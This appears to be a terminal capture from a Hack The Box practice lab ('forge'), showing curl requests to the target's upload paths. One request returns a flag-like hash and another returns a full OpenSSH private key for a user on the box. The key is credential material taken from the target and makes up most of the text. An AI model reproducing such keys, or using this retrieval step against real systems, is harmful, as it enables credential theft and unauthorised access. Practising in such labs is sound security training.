 ┌──(kali㉿kali)-[~/htb/forge]
└─$ curl http://forge.htb/uploads/spt8Gf7bjV4qYPfulCkl
be16212b32110b8cf52778cc09d29040
┌──(kali㉿kali)-[~/htb/forge]
└─$ curl http://forge.htb/uploads/rUWIuuW9GzMNmU7pNHuV
-----BEGIN OPENSSH PRIVATE KEY-----
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
shlLupso7WoS0AAAAKdXNlckBmb3JnZQE=
-----END OPENSSH PRIVATE KEY-----